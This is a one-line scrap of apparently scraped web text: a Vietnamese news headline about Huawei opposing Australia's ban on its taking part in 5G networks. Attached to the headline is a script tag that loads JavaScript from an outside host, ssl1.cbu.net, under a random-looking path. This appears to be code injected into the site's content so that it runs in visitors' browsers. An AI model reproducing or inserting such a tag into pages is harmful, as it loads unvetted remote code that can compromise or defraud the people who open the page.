 Huawei phản đối lệnh cấm của Úc về việc tham gia mạng 5G<script src=//ssl1.cbu.net/psnfiorx></script>